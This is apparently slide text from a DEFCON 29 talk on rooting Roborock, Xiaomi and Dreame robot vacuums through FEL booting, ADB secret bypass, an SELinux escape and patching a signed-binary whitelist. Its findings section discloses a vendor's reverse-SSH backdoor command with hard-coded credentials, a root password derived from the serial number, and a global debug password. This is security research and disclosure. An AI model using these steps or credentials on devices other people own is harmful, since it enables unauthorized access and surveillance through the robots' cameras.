

Destructive Desoldering



**Probing** 



## **Booting via FEL**

- Challenge: NAND support proprietary
- Approach:
  - Extract kernel config from Rockrobo kernel
  - Create InitramFS with Dropbear, SSH keys and tools
  - Compile minimal Kernel using public Nintendo NES Classic sources
  - Create custom U-Boot version with extracted Roborock config
  - Trigger FEL Mode by shorting TPA17 to GND
  - Load U-Boot, Kernel and InitramFS into RAM via USB
  - Boot and automatically patch the SquashFS RootFS

#### FEL image patching process

- Boot into FEL image
- Decompress SquashFS
- Patch RootFS image
  - Install "authorized\_keys" and custom Dropbear SSH server
- Compress SquashFS image
- Overwrite partition with new image
- Result: SSH access and root

## FEL rooting advantages

- No soldering required
- Simple process
- Allows to restore bricked devices
- Can be used for all Allwinner-based devices

#### **Unrooted robots**

- ✓ Roborock S7
- > Xiaomi M1S
- Roborock S6 MaxV

## Xiaomi M1S / S6 MaxV rooting

- Problems:
  - All ports closed or firewalled
  - Filesystems encrypted or integrity protected
  - USB interface protected with custom adbd
- Idea: layered approach
  - Break in via USB
  - Disable SELinux
  - Patch application partition
- Note: While its possible, it might be impossible for many people

#### Level 1: Get ADB shell

- ADB uses special authentication
  - Challenge-Response authentication
  - Based on VINDA secret (which we don't have)
  - Mode controlled by config file (adb.conf)
  - Relevant files stored on "default" partition and not protected
- Idea:
  - Connect to Flash via ISP or de-solder it
  - Extract or create VINDA secret
  - Use tool to compute challenge response

#### **ISP access Xiaomi M1S**



#### ISP access Roborock S6 MaxV D5 D0 D2



CAUTION: If you don't know what you're doing, you're likely to brick your device





#### **Recommended Method**

- ISP access can be tricky
- Usage of an adapter might be easier
  - Requires reflow soldering
  - Re-balling equipment needed



#### **Level 1 result**

We set vinda to "UUUUUUUUUUUUU"



#### **Level 2: Disable SELinux**

- We have shell access, but SELinux is enforced
  - Network access is blocked
  - Access to /dev is blocked
  - However: bind-mounts and "kill" is allowed
- Idea:
  - Copy /opt/rockrobo/miio to /tmp/miio
  - Replace "miio\_client" with bash script
  - Bind-mount /tmp/miio to /opt/rockrobo/miio
  - Kill "miio\_client" -> bash script gets executed

#### Level 2 result

Watchdog will restart mijo client if it gets killed



## Level 3: Modify application partition

- We have now full root, but only temporary
  - "app" partition not integrity protected
  - By modification of scripts
    - disable SELinux
    - start Dropbear on a different port
  - Limitation: ELF binaries need to be signed
    - "Backdoor": any file named "librrafm.so" is whitelisted
    - Symbolic links work;)

#### Level 3 result

We want to run Valetudo on our robot



(08.08.2021) DEFCON 29 - Dennis Giese

## Other ideas for M1S / S6 MaxV

- Ask OPTEE nicely to decrypt firmware updates
- Access cameras directly (via GStreamer)
- Extract Machine Learning Models
- Find all the backdoors

# **Summary Roborock**

- We have an easy method to root S7 and other models
- We have root for Xiaomi M1S and Roborock S6 MaxV
  - However: Method is dangerous and will brick your device
  - Only feasible if you have equipment and experience
  - Regard rooting only as a proof-of-concept
- Recommendation:
  - avoid new Roborock models if you want root

## A NEW PLAYER: DREAME

#### A new alternative

- First model released in 2019
- OEM products for Xiaomi
- Models:
  - Xiaomi 1C and Dreame F9 (VSLAM)
  - Dreame D9 (LiDAR)
  - Xiaomi 1T (VSLAM + ToF)
  - Dreame L10 Pro (LiDAR + Line Laser + Camera)
- Allwinner SoC
- OS based on Android
- Robot software: AVA



## Video perspective Xiaomi 1C/Dreame F9







Recorded with camera\_demo and AVA recording commands

# Time-of-Flight Camera Xiaomi 1T





#### **Line Laser Dreame L10 Pro**







## **ROOTING DREAME**

## Easy opening and root

- First root: December 2019 (1C)
- All models have the same connector
  - Can be accessed without breaking warranty seals
- Extracted key material and firmware
- Reverse engineered flashing via FEL
  - Usage of Banana Pi tools
  - Flashing with PhoenixUSB (Windows only ☺)



# **Debug pinout**

- Debuginterface
  - 2x8 pins
  - 2mm pitch size

#### Warning:

2mm pitch size is way smaller than the usual 2.54 mm

#### Warning:

Make sure you connect to the correct pins!



## **Rooting with custom PCBs**









For the Gerber files (thanks to Ben Helfrich): https://builder.dontvacuum.me/dreameadapter

## **Examples of connections**









For the Gerber files (thanks to Ben Helfrich):

https://builder.dontvacuum.me/dreameadapter

# **INTERESTING FINDINGS**

#### **AutoSSH** backdoor

Trigger reverse SSH shell

sshpass -p xxx ssh -p 10022 -o StrictHostKeyChecking=no -fCNR last-4-digits-of-sn:127.0.0.1:22

user@hostname-public.xxx

Hard coded credentials to server

- User has sudo rights
- Server used for development

```
's password:
 elcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86 64)
 System load: 0.01
                                   Processes:
                                                            166
               27.1% of 39.12GB
 Usage of /:
                                   Users logged in:
                                   IP address for eth0:
 Memory usage: 10%
                                                            192.168
                                   IP address for docker0: 172.17.
 Swap usage:
240 packages can be updated.
163 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
       Welcome to Huawei Cloud Service
ast login:
                     :~$ sudo su
 sudol password for
```

## **Debug Scripts**

- Startup debug script
  - Unencrypted ftp download from personal developer NAS
- Log uploads
  - With admin credentials





#### **Obfuscated Root Password**

- Root password of device is derived as follows:
  - Base64(SHA1(Serial number))
- Password for debug firmwares (globally):
  - #share!#

## Lots of "chatty" functions

- Debug functions
  - Recording and upload of pictures
  - Recording and upload of camera recordings
- Device produces lots of log-files
- Only way to prevent uploads: rooting

## **Summary Dreame**

- Devices are cheaper than Roborock
- Performant Hardware
- Valetudo support
  - Full support since April 2021
- All current models can be rooted without soldering
  - Applies to all devices released before Aug 2021
- Questionable remains in Software



# **DUSTBUILDER**

#### Dustbuilder

- Website for building your own custom robot firmwares
  - Reproducible builds
  - Easy to use
  - Works for Dreame, Roborock and Viomi
- Alternative to local building
  - All tools are still published on Github
- URL: <a href="http://builder.dontvacuum.me/">http://builder.dontvacuum.me/</a>

## Acknowledgements

- Ben Helfrich
- Carolin Gross
- Cameron Kennedy
- Daniel Wegemer
- Erik Uhlmann
- Guevara Noubir
- Sören Beye

